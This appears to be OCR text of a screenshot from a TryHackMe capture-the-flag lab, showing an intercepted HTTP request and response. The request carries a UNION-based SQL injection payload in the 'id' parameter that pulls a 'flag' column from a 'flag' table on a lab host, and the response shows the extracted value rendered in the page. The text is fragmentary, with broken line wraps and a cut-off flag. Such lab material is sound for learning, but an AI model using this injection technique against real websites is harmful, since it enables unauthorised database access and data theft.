 Request
Pretty Raw Hex
\n
1 GET /post?id=
100+UNION+ALL+SELECT+'0',flag,'kekw','RIP-Totalbiscuit'+F
ROM+flag--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
Login Register
View Post
Home
/ Post: THM{
THM{
kekw